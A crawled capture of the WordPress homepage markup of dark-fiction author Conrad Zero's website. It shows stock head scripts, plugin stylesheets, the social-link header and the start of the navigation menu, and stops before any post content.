

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://conradzero.com/chill-out-at-helpmechill-com/
body_size: 9801
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="//schema.org/WebSite">
<meta charset="UTF-8" />
<meta name="description" content="Dark Fiction Author" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Conrad Zero – Dark Fiction Author</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Conrad Zero &raquo; Feed" href="//conradzero.com/feed/" />
<link rel="canonical" href="//conradzero.com/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conradzero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='conrad-zero-2014-theme-css' href='//conradzero.com/wp-content/themes/conradzero/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//conradzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//conradzero.com/wp-includes/css/classic-themes.min.css?ver=6.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bcct_style-css' href='//conradzero.com/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='//conradzero.com/wp-content/themes/conradzero/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='//conradzero.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-css' href='//conradzero.com/wp-content/plugins/mybooktable/css/frontend-style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-pack-css' href='//conradzero.com/wp-content/plugins/mybooktable/styles/golden/style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mbtpro2-frontend-style-css' href='//conradzero.com/wp-content/plugins/mybooktable-pro2/includes/professional2/frontend.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//conradzero.com/wp-includes/css/dashicons.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimum-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400italic%2C700italic%2C400%2C700%7CRoboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C900%2C900italic%2C700%7CBalthazar&#038;ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='haggis_sig_default-css' href='//conradzero.com/wp-content/plugins/haggis-signature/css/haggis-sig-default.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='haggis_sig_font-css' href='//fonts.googleapis.com/css?family=Alex+Brush&#038;ver=6.2.3' type='text/css' media='all' />
<script type='text/javascript' src='//conradzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='//conradzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//conradzero.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.2.3' id='jquery-cycle-js'></script>
<script type='text/javascript' src='//conradzero.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.2.3' id='jquery-metadata-js'></script>
<script type='text/javascript' src='//conradzero.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.2.3' id='jquery-touchwipe-js'></script>
<script type='text/javascript' id='meteorslides-script-js-extra'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"400","meteorslideshowwidth":"1040","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='//conradzero.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.2.3' id='meteorslides-script-js'></script>
<script type='text/javascript' src='//conradzero.com/wp-content/themes/conradzero/js/responsive-menu.js?ver=1.0.0' id='conradzero-responsive-menu-js'></script>
<link rel="//api.w.org/" href="//conradzero.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//conradzero.com/xmlrpc.php?rsd" />
<style type="text/css">.mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 144px; height: 25px; } .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 3px 6px 0px 0px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 144px; height: 25px; } .mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 3px 6px 0px 0px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton img { width: 144px; height: 25px; } .mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton { padding: 3px 6px 0px 0px; }</style>	<script type="text/javascript">
		window.ajaxurl = "//conradzero.com/wp-admin/admin-ajax.php";
	</script>
<style type="text/css">.mbt-book-buybuttons .mbt-universal-buybutton { margin: 0; display: inline-block; box-sizing: border-box; }.mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 13px; line-height: 13px; padding: 5px 8px; width: 144px; min-height: 25px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 13px; line-height: 13px; padding: 5px 8px; width: 144px; min-height: 25px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 13px; line-height: 13px; padding: 5px 8px; width: 144px; min-height: 25px; }</style><style type="text/css">@media only screen and (min-width: 768px) {.mbt-book-archive .mbt-book.mbt-grid-book { width: 31.034482758621%; margin-right: 3.448275862069%; }.mbt-book-archive .mbt-book.mbt-grid-book:nth-child(3n+1) { clear: left; }.mbt-book-archive .mbt-book.mbt-grid-book:nth-child(3n) { margin-right: 0; }}</style><link rel="icon" href="//conradzero.com/wp-content/themes/conradzero/images/favicon.ico" />
<link rel="pingback" href="//conradzero.com/xmlrpc.php" />
<link rel="next" href="//conradzero.com/page/2/" />
<meta itemprop="name" content="Conrad Zero" />
<meta itemprop="url" content="//conradzero.com/" />
<style type="text/css">.title-area { background: url(//conradzero.com/wp-content/uploads/cropped-ConradZero-Logo.png) no-repeat !important; }</style>
</head>
<body class="home blog custom-header full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden conradzero" itemscope itemtype="//schema.org/WebPage"><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="//schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemprop="headline"><a href="//conradzero.com/">Conrad Zero</a></h1><h2 class="site-description" itemprop="description">Dark Fiction Author</h2></div><div class="widget-area header-widget-area"><section id="social-widget-2" class="widget Social_Widget"><div class="widget-wrap"><div class="socialmedia-buttons smw_right"><a href="//twitter.com/conradzero" rel="nofollow" target="_blank"><img width="32" height="32" src="//conradzero.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Me on Twitter" 
				title="Follow Me on Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="//facebook.com/conradzero" rel="nofollow" target="_blank"><img width="32" height="32" src="//conradzero.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Me on Facebook" 
				title="Follow Me on Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="//plus.google.com/+ConradZero" rel="publisher" target="_blank"><img width="32" height="32" src="//conradzero.com/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="Follow Me on Google+" 
				title="Follow Me on Google+" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="//goodreads.com/conradzero" rel="nofollow" target="_blank"><img width="32" height="32" src="//conradzero.com/wp-content/plugins/social-media-widget/images/default/32/goodreads.png" 
				alt="Follow Me on Goodreads" 
				title="Follow Me on Goodreads" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="//www.amazon.com/Conrad-Zero/e/B004KM5J7S" rel="nofollow" target="_blank"><img width="32" height="32" src="//www.amazon.com/favicon.ico" 
				alt="Follow Me on Amazon" 
				title="Follow Me on Amazon" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="//conradzero.com/" role="search" itemprop="potentialAction" itemscope itemtype="//schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="//conradzero.com/?s={s}" itemprop="target"></form></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="//schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4796" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4796"><a href="//conradzero.com/" aria-current="page" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="//conradzero.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="//conradzero.com/stories/" itemprop="url"><span itemprop="name">Stories</span></a></li>
<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="//conradzero.com/author/" itemprop="url"><span itemprop="name">Author</span></a></li>
